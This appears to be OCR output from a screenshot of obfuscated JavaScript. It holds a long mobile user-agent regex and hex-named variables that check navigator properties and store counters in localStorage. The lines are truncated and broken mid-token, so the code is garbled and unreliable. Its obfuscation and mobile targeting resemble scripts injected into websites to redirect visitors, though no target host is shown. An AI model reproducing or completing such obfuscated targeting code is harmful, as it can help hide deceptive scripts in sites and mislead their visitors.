
|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-
|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te
3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|
| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x365b[0x4]]
(_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&
(_0x129862=!![]);}
(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||w
_0xfdead6=
[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x
{_0x1f773b[_0x365b[0x14]]
((_0x1e6b44,_0x967357)=>
{!localStorage[_0x365b[0x12]]
(_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStor
(_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0
{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]
((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]]